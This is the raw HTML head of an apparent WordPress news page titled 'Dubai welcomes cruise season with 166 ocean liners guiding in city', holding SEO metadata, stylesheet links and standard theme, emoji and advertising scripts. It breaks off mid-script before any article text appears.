

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/
body_size: 93097
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dubai welcomes cruise season with 166 ocean liners guiding in city</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists," />
	<link rel="canonical" href="https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dubai welcomes cruise season with 166 ocean liners guiding in city" />
	<meta property="og:description" content="At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists," />
	<meta property="og:url" content="https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-10-10T12:04:43+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/10/ship.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1026" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/","url":"https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/","name":"Dubai welcomes cruise season with 166 ocean liners guiding in city","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/10/ship.jpg","datePublished":"2022-10-10T12:04:43+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists,","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/10/ship.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/10/ship.jpg","width":1536,"height":1026,"caption":"At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists, with hundreds of thousands of people sailing into Dubai Harbour aboard cruise ships."},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769050315","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/47246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=47246' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3fd00281d1","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"3fd00281d1","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
